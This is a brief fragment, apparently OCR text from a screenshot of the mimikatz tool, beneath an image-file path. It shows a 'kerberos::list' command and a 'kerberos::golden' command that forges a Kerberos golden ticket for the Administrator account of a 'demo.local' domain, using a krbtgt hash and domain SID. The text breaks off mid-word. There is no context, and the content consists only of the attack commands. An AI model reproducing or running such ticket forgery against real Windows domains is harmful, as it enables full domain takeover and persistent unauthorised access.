 mimikatz 2.1 x86 (oe.eo)
mimikatz # kerberos::list
mimikatz # kerberos::golden /krbtgt:f031bf1f16bba6f9de84dffcc164e0f8 /admin:Administrator /domain:demo.local /sid:S-1-5-
21-3188177830-2933342842-421106997 /ticket:administ